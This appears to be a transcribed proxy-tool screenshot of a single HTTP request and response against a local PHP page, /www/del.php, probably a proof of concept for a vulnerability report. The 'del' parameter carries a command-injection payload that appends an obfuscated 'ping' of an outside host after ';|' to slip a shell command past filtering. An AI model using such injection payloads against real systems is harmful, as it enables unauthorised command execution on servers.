 Raw Params Headers Hex
GET
/www/del.php?del=675994c53ba90595d77c889888a49950*;|%p''in"
"g%20http://baidu.com HTTP/1.1
Host: 127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_11_6) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/53.0.2785.143 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
Referer: http://127.0.0.1/www/my.php
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 29 Oct 2016 08:54:43 GMT
Server: Apache/2.2.31 (Unix) mod_wsgi/3.5 Python/2.7.12 PHP/5.6.25
mod_ssl/2.2.31 OpenSSL/1.0.2h DAV/2 mod_fastcgi/2.4.6 mod_perl/2.0.9
Perl/v5.24.0
X-Powered-By: PHP/5.6.25
Content-Length: 124
Content-Type: text/html; charset=UTF-8
<h2>删除失败或者不存在这个文件</h2><br/>675994c53ba90595d77c889888a49950 ;
p  in  g http:  baidu com<br/>error